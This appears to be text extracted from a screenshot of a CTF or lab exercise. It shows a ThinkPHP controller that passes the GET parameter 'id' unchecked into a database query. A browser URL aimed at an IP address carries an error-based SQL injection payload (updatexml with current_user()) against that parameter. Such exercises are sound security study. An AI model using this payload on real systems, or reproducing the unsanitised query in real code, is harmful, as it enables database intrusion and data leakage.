 不安全 | 52.130.87.223:10000/?id=1%20and%20(select%20updatexml(1,%20concat(0x1,current_user()),%203))
应用 Discord 其他 语言 资讯 工具 协议 考研 src 研究 学术 Inoreader - Take...
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}